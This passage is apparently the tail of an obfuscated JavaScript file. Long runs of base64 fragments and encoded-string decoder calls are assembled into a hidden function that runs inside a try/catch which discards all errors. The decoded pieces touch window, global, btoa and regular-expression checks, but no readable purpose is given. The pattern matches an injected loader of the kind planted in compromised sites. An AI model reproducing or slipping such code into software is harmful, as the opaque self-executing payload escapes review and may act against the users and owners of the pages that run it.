oMHg0MjMsJ2hQQU4nKStKKDB4'+_0x7708349t(0x25d)+'CcpK0ooMHgzNzYsJ3BxTncnKStKKDB4MT'+'czLCckTUhiJykrSigweDdmMCwnTEhmMCc'+_0x7708349t(0x2ae)+_0x7708349t(0x90)+'0ooMHg1ZjYsJ1tvVFonKStKKDB4NGFhLC'+'dZQGh3JykrSigweDI1ZSwnc3ZMeicpK0o'+'oMHgzZjEsJ1lvI08nKStKKDB4NGIwLCdT'+'QjVUJykpKyhKKDB4NGEwLCdlVTdMJykrS'+'igweDY0NCwnbSlXbicpK0ooMHgzMDAsJ1'+'lAaHcnKStKKDB4MzE2LCdldEx6JykrSig'+'weDZlZCwnMFdBQScpK0ooMHg0OWQsJzhi'+'UCEnKStKKDB4NGY3LCdvMEg3JykrSigwe'+'DgxOCwnU0I1VCcpK0ooMHg0NWIsJ1NCNV'+'QnKStKKDB4MTIyLCdPcWR5JykrSigweDN'+'hOSwnb3FoVicpK0ooMHg1OGMsJ0lrMlAn'+'KStKKDB4N2Q5LCdwcU53JykrSigweDY1Z'+_0x7708349t(0xd6)+'tKKDB4ODgwLCdMSGYwJykrSigweDZhYyw'+'nMFdBQScpK0ooMHgzMzcsJ29xaFYnKStK'+'KDB4NTc0LCdFMCRLJykrSigweDg4ZSwnZ'+_0x7708349t(0x239)+'B4NzJlLCdbb1RaJykrSigweDc0MiwncGx'+'PSScpK0ooMHg2YjksJ1lvI08nKStKKDB4'+_0x7708349t(0x14f)+_0x7708349t(0x182)+'I0LCdITWN3')+('JykrSigweDIzNSwndXhQUicpK0ooMHg1M'+'DIsJ3pibEgnKStKKDB4M2Y3LCdXJkgjJy'+_0x7708349t(0x2d1)+_0x7708349t(0xf4)+_0x7708349t(0x100)+'1NCNVQnKStKKDB4M2E4LCdKbnZrJykrSi'+_0x7708349t(0x27e)+_0x7708349t(0x193)+'eDcxMywnWUBodycpK0ooMHg3NmIsJ20pV'+'24nKStKKDB4NWIzLCdKb2g2JykrSigweD'+'gyOSwnMmRNQScpK0ooMHgzNTIsJ0gwWGk'+'nKStKKDB4NWE0LCdbb1RaJykrSigweDRl'+'MywnMmRNQScpK0ooMHg0ZGEsJ0UwJEsnK'+'StKKDB4N2I0LCdwcU53JykrSigweDFlNy'+'wnSzFaRycpK0ooMHg2ZTgsJ3AoQWwnKSt'+'KKDB4MWE1LCdhNU1wJykrSigweDNiNiwn'+_0x7708349t(0x2f2)+_0x7708349t(0x1ae)+'hWTycpK0ooMHg3NzUsJ1lAaHcnKStKKDB'+_0x7708349t(0x10d)+'aycpK0ooMHg1MjYsJ3N2THonKStKKDB4N'+'WQzLCcmMlF3JykrSigweDdhZSwnMmRNQS'+'cpK0ooMHgxNWIsJ1cmSCMnKStKKDB4N2R'+_0x7708349t(0x11d)+'K0ooMHg3ZTYsJyN3cmEnKStKKDB4NTNmL'+_0x7708349t(0x18e)+'ooMHg2ZDEsJ3AoQWwnKStKKDB4Nzg4LCd'+'TQjVUJykrSigweDYyMywnVyZIIycpK0oo'+_0x7708349t(0x102)+'TdMJykrSigweDY3MCwnMmRNQScpK0ooMH'+'g1NjMsJyRN')+('SGInKStKKDB4NGNiLCdvS2V1JykrSigwe'+'DIxMywnU0I1VCcpK0ooMHgzOGYsJ28wSD'+'cnKStKKDB4NjJjLCddZ15IJykrSigweDd'+'jMywnXWdeSCcpK0ooMHg0ZGMsJyoqNnEn'+'KStKKDB4NmNkLCc4YlAhJykrSigweDY0M'+_0x7708349t(0x1d9)+_0x7708349t(0x138)+'nazkzKScpK0ooMHgxNGYsJ0U4Vk8nKStK'+_0x7708349t(0x13a)+'E1IYicpK0ooMHg4NjUsJ2ZNY3gnKStKKD'+_0x7708349t(0xfe)+'IIycpK0ooMHg1NjgsJ2ZNY3gnKStKKDB4'+_0x7708349t(0xb3)+_0x7708349t(0x23c)+'IxLCdXJkgjJykrSigweDg1NywnSE1jdyc'+'pK0ooMHg0NTYsJ1NCNVQnKStKKDB4NzJk'+'LCdZbyNPJykrSigweDZjZSwnZk1jeCcpK'+'0ooMHg2Y2EsJyYyUXcnKStKKDB4NGU1LC'+'cjd3JhJykrSigweDZjZiwnTyUxcycpK0o'+'oMHgzZWYsJ20pV24nKStKKDB4NGQxLCdj'+'KkxEJykrSigweDQwMCwnXWdeSCcpK0ooM'+'HgxMzksJ0hNY3cnKStKKDB4NGI2LCcmMl'+'F3JykrSigweDgzMywnU0I1VCcpK0ooMHg'+'zZjgsJ3NzZUgnKStKKDB4MWFlLCdZQGh3'+_0x7708349t(0x2c1)+'2MsJ2VVN0wnKStKKDB4N2ZlLCdhNU1wJy'+'krSigweDE0NiwnMmRNQScpK0ooMHgxYmM'+'sJ0gwWGknKStKKDB4ODAyLCdbb1RaJykr'+'SigweDFiOCwnMmRNQScpK0ooMHgyZjQsJ'+_0x7708349t(0xdd)+_0x7708349t(0x22d))+(_0x7708349t(0x124)+'DB4NDZhLCdldEx6JykrSigweDI1YiwnI3'+'dyYScpK0ooMHgyNTgsJ29LZXUnKStKKDB'+_0x7708349t(0x297)+'bicpK0ooMHg3MzksJyoqNnEnKStKKDB4M'+_0x7708349t(0x1f2)+_0x7708349t(0x225)+_0x7708349t(0x1ad)+_0x7708349t(0x191)+'CdlVTdMJykrSigweDcxMiwnJjJRdycpK0'+_0x7708349t(0x116)+'oU3M3JykrSigweDc5MiwnSDBYaScpK0oo'+_0x7708349t(0x228)+'kxEJykrSigweDE1YSwnZk1jeCcpK0ooMH'+_0x7708349t(0x268)+'wJykrSigweDZhMiwnSWsyUCcpK0ooMHgy'+'YjMsJ3N2THonKStKKDB4MTU4LCdMSGYwJ'+'ykrSigweDI1MSwnb3FoVicpK0ooMHg0Mz'+'MsJzBXQUEnKStKKDB4MTU5LCdIMFhpJyk'+_0x7708349t(0x195)+'J29xaFYnKStKKDB4NzljLCdoUEFOJykrS'+'igweDc3OCwnaFBBTicpK0ooMHgzZDIsJ2'+'0pV24nKStKKDB4NDI3LCdZbyNPJykrSig'+'weDI3MCwnY1hPNScpK0ooMHg0MTEsJ1lv'+'I08nKStKKDB4N2IzLCdwcU53JykrSigwe'+'DdiOSwnVWRHeScpK0ooMHg3NTgsJ1NCNV'+'QnKStKKDB4NjAzLCdvMEg3JykrSigweDE'+_0x7708349t(0xef)+'KStKKDB4MTk3LCdFOFZPJykrSigweDRlY'+'iwnZk1jeCcpK0ooMHg3YTcsJ1tvVFonKS'+_0x7708349t(0x1b2))+('LCdldEx6JykrSigweDZjNSwnSE1jdycpK'+_0x7708349t(0x290)+'dAWnlAJykrSigweDMxMCwncChBbCcpK0o'+'oMHgyY2IsJ0pudmsnKStKKDB4MmY5LCc3'+'UEFeJykrSigweDE4ZiwnT3FkeScpK0ooM'+_0x7708349t(0x2ac)+'AhJykrSigweDMyOSwnb0tldScpK0ooMHg'+'yZWUsJ2MqTEQnKStKKDB4ODQ2LCdlVTdM'+'JykrSigweDNmYiwnKG1zbycpK0ooMHg1Y'+'zMsJ2MqTEQnKStKKDB4NjNkLCdwcU53Jy'+'krSigweDJhMywndXhQUicpK0ooMHg2MmQ'+'sJyYyUXcnKStKKDB4NWI1LCdvS2V1Jykr'+'SigweDJiYywnWW8jTycpK0ooMHg3MjYsJ'+'2hTczcnKStKKDB4NWVhLCddZ15IJykrSi'+'gweDZkYSwnazkzKScpK0ooMHgzNWEsJ2h'+'TczcnKStKKDB4NTJmLCdldEx6JykrSigw'+'eDcyNywnSE1jdycpK0ooMHg2ZDksJ3NzZ'+'UgnKStKKDB4NDg2LCc4YlAhJykrSigweD'+_0x7708349t(0x1d8)+'nKStKKDB4NzU1LCdwcU53JykrSigweDNl'+'NCwnb0tldScpKSsoSigweDI0NCwnVWRHe'+'ScpK0ooMHgzY2QsJ1tvVFonKStKKDB4Mj'+'BhLCdPcWR5JykrSigweDM4YiwnW29UWic'+'pK0ooMHgyZWQsJ0sxWkcnKStKKDB4NzY5'+'LCdKb2g2JykrSigweDg1YSwnJjJRdycpK'+_0x7708349t(0xe8)+_0x7708349t(0x29e)+'oMHg1ODMsJ0gwWGknKStKKDB4N2M0LCdm'+'TWN4JykrSigweDExZCwnTyUxcycpK0ooM'+'HgyNjIsJ1lAaHcnKStKKDB4NTZkLCdZby'+'NPJykrSigw')+('eDFmYSwnRTAkSycpK0ooMHgzNzcsJyN3c'+'mEnKStKKDB4NDg3LCd1eFBSJykrSigweD'+_0x7708349t(0x1b3)+'nKStKKDB4NjA2LCdrOTMpJykrSigweDYz'+'MSwnYTVNcCcpK0ooMHgyYzksJ29xaFYnK'+'StKKDB4NTU4LCdlVTdMJykrSigweDIxYy'+'wnY1hPNScpK0ooMHgxNTMsJ2s5MyknKSt'+'KKDB4NjZhLCdZbyNPJykrSigweDczNCwn'+'cGxPSScpK0ooMHg1OGEsJ0pvaDYnKStKK'+'DB4NGQwLCdITWN3JykrSigweDFhOSwnVW'+'RHeScpK0ooMHg3OGYsJzhiUCEnKStKKDB'+_0x7708349t(0x15c)+'VCcpK0ooMHgyYzMsJ0UwJEsnKStKKDB4N'+_0x7708349t(0x161)+'cpK0ooMHgzNjUsJ0sxWkcnKStKKDB4NWU'+'wLCc3UEFeJykrSigweDMwZCwnN1BBXicp'+'K0ooMHg1YmEsJ3AoQWwnKStKKDB4NmZiL'+_0x7708349t(0xb5)+'ooMHgyOTAsJ0pvaDYnKStKKDB4NjU2LCc'+'qKjZxJykrSigweDNiMiwnbzBINycpK0oo'+'MHgxZWEsJ2VVN0wnKStKKDB4Nzc3LCddZ'+_0x7708349t(0x16e)+'g1ODgsJ3BsT0knKStKKDB4NmI3LCc3UEF'+'eJykrSigweDExZiwnc3NlSCcpK0ooMHgz'+'ZTcsJ11GOE8nKStKKDB4MWRiLCckTUhiJ'+'ykrSigweDNkOCwnc2lCZScpK0ooMHgxY2'+'QsJ0hNY3cnKStKKDB4NGFlLCdAWnlAJyk'+'rSigweDU1YSwnMmRNQScpK0ooMHgyMDEs'+'JzhiUCEnKStKKDB4MjE5LCd6YmxIJykrS'+'igweDFkMiwnZVU3TCcpK0ooMHgzZGIsJ2'+'E1TXAnKStK')+('KDB4NzIwLCdwcU53JykrSigweDY3OSwnM'+'mRNQScpK0ooMHg2ZjAsJ11nXkgnKStKKD'+'B4NTczLCd1eFBSJykrSigweDM0ZCwncCh'+'BbCcpK0ooMHgzYjgsJyN3cmEnKStKKDB4'+'NmIwLCdKbnZrJykrSigweDEyOCwnb0tld'+_0x7708349t(0x227)+'VhLCdwcU53JykrSigweDY4NSwnY1hPNSc'+'pK0ooMHg4NTYsJzhiUCEnKStKKDB4NDA1'+_0x7708349t(0x1bd)+'0ooMHgxZjksJ3NzZUgnKStKKDB4ODY2LC'+'dlVTdMJykrSigweDJjNywndXhQUicpK0o'+'oMHg4NTIsJ0U4Vk8nKStKKDB4NDQ5LCd6'+_0x7708349t(0x198)+'Hg1ZDUsJzhiUCEnKStKKDB4MWZlLCdvcW'+_0x7708349t(0x1a4)+'0YWMsJzhiUCEnKStKKDB4NWM2LCdhNU1w'+'JykrSigweDYzNSwnW29UWicpK0ooMHgyM'+_0x7708349t(0x25f)+'krSigweDUxNSwnJE1IYicpK0ooMHg1ZDg'+'sJ3V4UFInKStKKDB4NTUxLCcobXNvJykr'+'SigweDQ3MCwnQFp5QCcpK0ooMHg2NWIsJ'+_0x7708349t(0x2ec)+'gweDQzNiwnKio2cScpK0ooMHg3ZmQsJzJ'+'kTUEnKStKKDB4MTMwLCcqKjZxJykrSigw'+'eDI3NywnU0I1VCcpK0ooMHgyMWYsJ0xIZ'+'jAnKStKKDB4MTQzLCdAWnlAJykrSigweD'+_0x7708349t(0x11f)+'nKStKKDB4ODljLCdFOFZPJykrSigweDUy'+'MiwnXWdeSCcpK0ooMHg3NGUsJyN3cmEnK'+'StKKDB4NDc2LCc4YlAhJykrSigweDY1NS'+'wnKio2cScp')+(_0x7708349t(0x221)+'Cd6YmxIJykrSigweDM4MywnaFNzNycpK0'+'ooMHg1MmMsJ29LZXUnKStKKDB4N2I4LCd'+'jWE81JykrSigweDFkNiwnMmRNQScpK0oo'+'MHg3MzYsJyYyUXcnKStKKDB4NjhiLCckT'+'UhiJykrSigweDQ0MCwnc2lCZScpK0ooMH'+'gzNTMsJ0xIZjAnKStKKDB4MmY1LCdjKkx'+'EJykrSigweDU0MCwnJjJRdycpK0ooMHgx'+'ODMsJ2NYTzUnKStKKDB4N2U1LCdoU3M3J'+'ykrSigweDVmOCwnYypMRCcpK0ooMHg1Nm'+'EsJ29xaFYnKStKKDB4MTJjLCckTUhiJyk'+'rSigweDdmYiwncGxPSScpK0ooMHg2MDUs'+'J3V4UFInKStKKDB4NzZlLCdAWnlAJykrS'+'igweDUwNCwnW29UWicpK0ooMHgxOTEsJ0'+_0x7708349t(0x13e)+_0x7708349t(0x2e4)+'NnEnKStKKDB4NzdmLCdzdkx6JykrSigwe'+'Dc1NCwnSE1jdycpK0ooMHg1OTQsJ0gwWG'+'knKStKKDB4MzJhLCdMSGYwJykrSigweDU'+'4MiwncGxPSScpK0ooMHgyY2YsJ0pudmsn'+'KStKKDB4ODY4LCdmTWN4JykrSigweDg5Z'+'iwnazkzKScpK0ooMHgzMGEsJ2E1TXAnKS'+'tKKDB4NTUzLCdjWE81JykrSigweDFlMiw'+_0x7708349t(0x75)+_0x7708349t(0x22e)+'0tldScpK0ooMHg0MzcsJyoqNnEnKStKKD'+'B4ODQwLCc4YlAhJykrSigweDc5NiwnQFp'+'5QCcpK0ooMHg0OGIsJzdQQV4nKStKKDB4'+'ODNkLCdKb2g2JykrSigweDdhYywnbzBIN'+'ycpK0ooMHg4NTUsJ0pudmsnKStKKDB4NW'+_0x7708349t(0x1c5))+('JykrSigweDVmNywnW29UWicpK0ooMHgzY'+'jcsJ0lrMlAnKStKKDB4MTIzLCdwKEFsJy'+_0x7708349t(0x1ee)+'sJ0sxWkcnKStKKDB4M2Q1LCddRjhPJykr'+'SigweDc1MCwnQFp5QCcpK0ooMHg2ZmYsJ'+'zBXQUEnKStKKDB4MmY2LCdJazJQJykrSi'+'gweDdhZiwnOGJQIScpK0ooMHg1MjMsJ3p'+'ibEgnKStKKDB4MzA5LCdvcWhWJykrSigw'+'eDc4MCwnJjJRdycpK0ooMHg3ZjUsJ2hTc'+_0x7708349t(0x2a2)+'RiYiwnKio2cScpK0ooMHg0YTIsJ3N2THo'+'nKStKKDB4MTQ5LCdZQGh3JykrSigweDU2'+_0x7708349t(0x123)+'StKKDB4MjdhLCcmMlF3JykrSigweDE5ZC'+_0x7708349t(0x2a5)+_0x7708349t(0x264)+'U0I1VCcpK0ooMHgzOTAsJ29xaFYnKStKK'+'DB4NDZjLCdrOTMpJykrSigweDUzNiwnaF'+'NzNycpK0ooMHgyNzUsJ0pudmsnKStKKDB'+_0x7708349t(0xf5)+_0x7708349t(0x270)+'TRhLCdJazJQJykrSigweDdhMywnVyZIIy'+'cpK0ooMHg0YTcsJyN3cmEnKStKKDB4ODl'+'hLCdjKkxEJykrSigweDY2OSwnSm52aycp'+'K0ooMHgzZTUsJ2V0THonKStKKDB4MmEwL'+'CdoUEFOJykrSigweDUwNSwnc2lCZScpK0'+'ooMHgzOGMsJ1lvI08nKStKKDB4Nzk4LCd'+'FMCRLJykrSigweDE3YiwnYypMRCcpK0oo'+'MHg2OTMsJyhtc28nKSkrKEooMHg3NGYsJ'+_0x7708349t(0x166)+_0x7708349t(0x2ef))+('azkzKScpK0ooMHgzOGQsJ2MqTEQnKStKK'+'DB4ODExLCdJazJQJykrSigweDJlMywnVy'+'ZIIycpK0ooMHgzYWUsJ0sxWkcnKStKKDB'+'4NGJlLCd6YmxIJykrSigweDY0MiwnZk1j'+'eCcpK0ooMHg3ZDMsJ2hTczcnKStKKDB4N'+'WNjLCdrOTMpJykrSigweDcwNiwnQFp5QC'+'cpK0ooMHgyZDEsJ11GOE8nKStKKDB4NWE'+'4LCdwbE9JJykrSigweDdiMCwnb0tldScp'+_0x7708349t(0x22c)+'CdoU3M3JykrSigweDZjOCwnSWsyUCcpK0'+_0x7708349t(0x1eb)+'3UEFeJykrSigweDEzZCwnb3FoVicpK0oo'+'MHgyY2UsJ20pV24nKStKKDB4NmVhLCdFM'+'CRLJykrSigweDQ5OCwnYypMRCcpK0ooMH'+'g2MTcsJ11GOE8nKStKKDB4NjgxLCdvcWh'+_0x7708349t(0x2e5)+'MjUsJ0pvaDYnKStKKDB4MTMyLCddZ15IJ'+'ykrSigweDNmMiwnaFNzNycpK0ooMHg3OW'+_0x7708349t(0x2f4)+'rSigweDRlZiwncGxPSScpK0ooMHg1OWYs'+_0x7708349t(0x1bf)+'igweDdmYywnZVU3TCcpK0ooMHg3ODYsJ2'+'VVN0wnKStKKDB4MWFmLCd1eFBSJykrSig'+_0x7708349t(0x247)+'R3knKStKKDB4NDJiLCdvMEg3JykrSigwe'+_0x7708349t(0xe2)+'AnKStKKDB4M2M3LCdzc2VIJykrSigweDF'+'jNiwnQFp5QCcpK0ooMHg2MTIsJ29LZXUn'+'KStKKDB4NTdjLCdIMFhpJykrSigweDI4M'+'ywnc2lCZScpK0ooMHgyZTYsJyoqNnEnKS'+'tKKDB4NGQ4')+('LCcyZE1BJykrSigweDM3MSwnc3NlSCcpK'+'0ooMHgxYTQsJ1tvVFonKStKKDB4NzViLC'+'cqKjZxJykrSigweDM0NiwndXhQUicpK0o'+_0x7708349t(0x126)+_0x7708349t(0x11e)+_0x7708349t(0x23f)+'wnSzFaRycpKyduZycsY1tKKDB4M2FiLCd'+_0x7708349t(0x173)+_0x7708349t(0x1c6)+'ixzLHYsdyx4LHkseixBLEIsQyk7fSxjW0'+'ooMHg2MzgsJyN3cmEnKV09ZnVuY3Rpb24'+'ocSxyKXtyZXR1cm4gcXx8cjt9LGNbSigw'+_0x7708349t(0x27c)+'HIscyx2LHcseCx5KXtyZXR1cm4gcShyLH'+_0x7708349t(0xcf)+'wJEsnKV09ZnVuY3Rpb24ocSxyLHMsdix3'+'KXtyZXR1cm4gcShyLHMsdix3KTt9LGNbS'+'igweDY0MywnSm9oNicpXT1mdW5jdGlvbi'+'hxLHIpe3JldHVybiBxfHxyO30sY1tKKDB'+_0x7708349t(0x1a0)+'MXMnKStKKDB4NmQ2LCdvcWhWJykrSigwe'+'DY0NSwnaFNzNycpKyddJyxjW0ooMHg2Yz'+'EsJ2ZNY3gnKV09SigweDVlZSwnTEhmMCc'+'pK0ooMHg1YTksJ28wSDcnKStKKDB4MzIz'+'LCdjWE81JykrSigweDdkYSwnc3NlSCcpL'+'GNbSigweDdlZSwnMmRNQScpXT1mdW5jdG'+_0x7708349t(0x2cf)+'KKDB4NzBlLCc4YlAhJyldPUooMHgyNGQs'+'J2ZNY3gnKStKKDB4NDVkLCcjd3JhJykrS'+'igweDNiYiwnWW8jTycpK0ooMHgxZjQsJ2'+'hTczcnKSsn')+(_0x7708349t(0x8d)+_0x7708349t(0x19c)+'FOJykrSigweDUyYSwnU0I1VCcpK0ooMHg'+_0x7708349t(0x2de)+_0x7708349t(0x248)+'mN0aW9uKHEscixzLHYsdyx4LHkseixBLE'+_0x7708349t(0x2a9)+'seixBLEIsQyk7fTt2YXIgZD1jLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcT0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihyLHMpe3ZhciB2PXE/Zn'+'VuY3Rpb24oKXt2YXIgSz1fMHgyODcyODk'+_0x7708349t(0x1ba)+'J0pudmsnKV0ocixhcmd1bWVudHMpO3Jld'+'HVybiBzPW51bGwsdzt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHE9IVtdLHY7fTt9KCk'+'7ZnVuY3Rpb24gaChxLHIpe3ZhciBMPUos'+'cz17fTtzW0woMHg0MWEsJzhiUCEnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgTT1MO3JldH'+'VybiBkW00oMHgzYjksJ2hQQU4nKV0oeix'+_0x7708349t(0x1fd)+_0x7708349t(0xe6)+'DE1LCdPcWR5JyldPWZ1bmN0aW9uKHosQS'+'l7dmFyIE49TDtyZXR1cm4gZFtOKDB4NTV'+'mLCdVZEd5JyldKHosQSk7fSxzW0woMHgz'+_0x7708349t(0x14d)+'Gh3JyldLHNbTCgweDZhOSwnZVU3TCcpXT'+'1kW0woMHg3OTQsJ0gwWGknKV0sc1tMKDB'+'4NmU3LCdmTWN4JyldPWZ1bmN0aW9uKHos'+_0x7708349t(0xfd)+_0x7708349t(0x240)+_0x7708349t(0x84))+('ZUgnKV09ZnVuY3Rpb24oeCl7dmFyIFA9T'+'DtyZXR1cm4gZFtQKDB4NDA0LCdmTWN4Jy'+'ldKHgpO30sc1tMKDB4NjgyLCdvcWhWJyl'+'dPWRbTCgweDY0YSwnI3dyYScpXSxzW0wo'+_0x7708349t(0x2f3)+'Cl7dmFyIFE9TDtyZXR1cm4gZFtRKDB4MW'+'Y4LCdtKVduJyldKHgpO30sc1tMKDB4MzN'+'mLCdhNU1wJyldPWRbTCgweDMzZCwncChB'+'bCcpXSxzW0woMHg1MTEsJ1lAaHcnKV09Z'+'nVuY3Rpb24oeCx5LHope3ZhciBSPUw7cm'+'V0dXJuIGRbUigweDc1MiwnbzBINycpXSh'+'4LHkseik7fSxzW0woMHg4NTQsJ1VkR3kn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgyNGIsJ1lvI08nKV'+'0oeixBKTt9LHNbTCgweDZmMywnSWsyUCc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBUPUw7'+_0x7708349t(0x269)+'Sh6LEEpO307dmFyIHY9cztmb3IodmFyIH'+_0x7708349t(0x291)+'nKV0od1tMKDB4MzE1LCckTUhiJykrJ2gn'+'XSxyKSYmZnVuY3Rpb24oeCx5KXt2YXIgV'+'T1MLHo9dltVKDB4NWNhLCdJazJQJyldW1'+'UoMHg3YTQsJ3N2THonKV0oJ3wnKSxBPTB'+'4MDt3aGlsZSghIVtdKXtzd2l0Y2goeltB'+_0x7708349t(0x1e7)+'VU3TCcpXShEKTtjb250aW51ZTtjYXNlJz'+_0x7708349t(0x1e2)+_0x7708349t(0xe4)+'dmFyIEM9Qjtjb250aW51ZTtjYXNlJzInO'+'nZhciBEPXZbVSgweDQyOSwnXWdeSCcpXS'+'hnLHRoaXMs')+('ZnVuY3Rpb24oKXt2YXIgVj1VLEY9dltWK'+'DB4Mzc0LCdvcWhWJyldKHR5cGVvZiB3aW'+'5kb3csdltWKDB4MWE4LCdhNU1wJyldKT9'+'3aW5kb3c6dltWKDB4NTY1LCdITWN3Jyld'+_0x7708349t(0x104)+'SwnazkzKScpXSkmJnZbVigweDg1OSwnb0'+_0x7708349t(0x2f5)+'oMHgyOGUsJ2E1TXAnKV0pJiZ2W1YoMHg2'+'NGIsJ0lrMlAnKV0odHlwZW9mIGdsb2Jhb'+'Cx2W1YoMHg0MjIsJzJkTUEnKV0pP2dsb2'+_0x7708349t(0x241)+'gVz1WLEg9bmV3IEZbKFcoMHgzNGUsJ2Mq'+'TEQnKSkrJ3AnXShDW1coMHgxOTgsJ0xIZ'+'jAnKV0pO3JldHVybiFIW1coMHg4N2QsJ0'+'9xZHknKV0oRCk7fTtyZXR1cm4gdltWKDB'+'4NTU3LCdhNU1wJyldKEcpO30pO2NvbnRp'+'bnVlO2Nhc2UnMyc6Zm9yKHZhciBFPTB4M'+'jt2W1UoMHg2NzYsJ0gwWGknKV0oRSx5W1'+'UoMHg4NzksJ28wSDcnKSsnaCddKTtFKys'+_0x7708349t(0x259)+_0x7708349t(0x2e1)+'0sxWkcnKV0oeVtFXVsweDBdKSx5W0VdWz'+'B4MV0pKXJldHVybjtjb250aW51ZTtjYXN'+'lJzQnOnJldHVybiAweDE7fWJyZWFrO319'+'KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3X'+'Tt9ZnVuY3Rpb24gaShxKXt2YXIgWD1KLH'+_0x7708349t(0x86)+'mSCMnKV0sJ2cnKSxzPWRbWCgweDVkOSwn'+'c2lCZScpXVtYKDB4MTM3LCdvcWhWJykrJ'+'2NlJ10ociwnJykscj1kW1goMHgzY2MsJ1'+'tvVFonKV0o')+('YnRvYSxxKVtYKDB4NTliLCcqKjZxJyldK'+'Cc9JywweDQpW1goMHgzZGQsJ2E1TXAnKV'+_0x7708349t(0xd4)+_0x7708349t(0x1e6)+'KVtYKDB4M2RkLCdhNU1wJyldKCcnKSxxP'+'XJbWCgweDIyYSwnKio2cScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHYpe3Z'+_0x7708349t(0x1a1)+_0x7708349t(0x81)+'ScpKydkZSddKGRbWSgweDVhYSwnemJsSC'+_0x7708349t(0x146)+'nWicpPzB4NWE6MHg3YSx2PWRbWSgweDIx'+'YSwnemJsSCcpXSh2W1koMHg0YjMsJ11GO'+_0x7708349t(0x1fe)+_0x7708349t(0x1dd)+_0x7708349t(0x10b)+'RXhwKGRbWCgweDdkZSwnSm52aycpXSwnZ'+'ycpO3JldHVybiBkW1goMHg1YWUsJ2V0TH'+'onKV0oZFtYKDB4NmI0LCdKb2g2JyldKGR'+'bWCgweDc0YSwndXhQUicpXShkW1goMHg4'+'NmIsJ0xIZjAnKV0oZFtYKDB4NzczLCdwK'+'EFsJyldKHMsZFtYKDB4MmRkLCckTUhiJy'+'ldKSxkW1goMHg1NWMsJ0gwWGknKV1bWCg'+'weDVjZSwnN1BBXicpKydjZSddKHIsJycp'+'KSwnLycpLHEpLGRbWCgweDQ0OCwnc3ZMe'+'icpXSk7fXZhciBqLGwsbSxvLHA9bmV3IF'+'JlZ0V4cChkW0ooMHgyZmUsJ1tvVFonKV0'+'sJ2cnKTtqPWRbSigweDdlZiwnW29UWicp'+'XSxsPXAsbT1mdW5jdGlvbigpe3ZhciBaP'+'UoscT17fTtxW1ooMHg0NmIsJ0pvaDYnKV'+'09ZnVuY3Rp')+('b24odyx4LHkseixBLEIsQyxELEUsRixHK'+'Xt2YXIgYTA9WjtyZXR1cm4gZFthMCgweD'+'FmYiwnbSlXbicpXSh3LHgseSx6LEEsQix'+_0x7708349t(0x1a8)+'eFBSJyldPWZ1bmN0aW9uKHcseil7dmFyI'+'GExPVo7cmV0dXJuIGRbYTEoMHg2NGYsJ1'+_0x7708349t(0x271)+_0x7708349t(0x2b5)+'LEEsQixDKXt2YXIgYTI9WjtyZXR1cm4gZ'+'FthMigweDVlOSwnbzBINycpXSh3LHgseS'+'x6LEEsQixDKTt9LHFbWigweDc1MywnbzB'+'INycpXT1mdW5jdGlvbih3LHgseSx6LEEp'+'e3ZhciBhMz1aO3JldHVybiBkW2EzKDB4M'+'mFjLCckTUhiJyldKHcseCx5LHosQSk7fT'+'t2YXIgcj1xLHM9ZFtaKDB4NzFmLCdzaUJ'+'lJyldKHdpbmRvdyx7fSksdj1uZXcgUmVn'+'RXhwKGRbWigweDE4YywnbSlXbicpXSwnZ'+_0x7708349t(0x2a3)+'1bWigweDQyMCwnRThWTycpKydjZSddKHY'+_0x7708349t(0x21e)+'WigweDg4YiwncGxPSScpXT1kW1ooMHgzN'+'mIsJ3NzZUgnKV0oaSxmdW5jdGlvbigpe3'+'ZhciBhND1aLHc9clthNCgweDg1MSwnSm5'+'2aycpXShoLHJbYTQoMHg3ZjYsJ08lMXMn'+'KV0od2luZG93LHt9KSwweDgsWzB4Nywwe'+'Dc0XSxbMHg2LDB4NmVdLFsweDUsMHg2NV'+'0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLFs'+_0x7708349t(0x2eb)+'LDB4NjRdKTtpZih3KXJldHVybiB3PXJbY'+'TQoMHg1NmMsJ3pibEgnKV0oaCx3LDB4OC'+_0x7708349t(0x292))+(_0x7708349t(0x85)+'SxbMHgwLDB4NmNdKSwhIXcmJnJbYTQoMH'+'g0ZmIsJ0pudmsnKV0oaCx3LDB4NCxbMHg'+_0x7708349t(0xf1)+'O30sIShvPWRbSigweDVhZiwnRTAkSycpX'+'ShvLHdpbmRvdykpfHwobz1kW0ooMHgyMm'+'YsJ0pvaDYnKV0oaCxvLDB4MTAsWzB4Ziw'+'weDcyXSxbMHhkLDB4NmVdLFsweGEsMHg3'+'M10sWzB4OCwweDRjXSxbMHg3LDB4NzRdL'+'FsweDMsMHg0NV0sWzB4MiwweDY0XSxbMH'+'gwLDB4NjFdKSkmJmRbSigweDI1ZiwnXWd'+_0x7708349t(0x1ca)+'KydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x8737994.slice(_0x8737994.indexOf("{") + 1, _0x8737994.lastIndexOf("}"))})())),f[a1(0x3b6,']XSF')])));}catch(H){}}());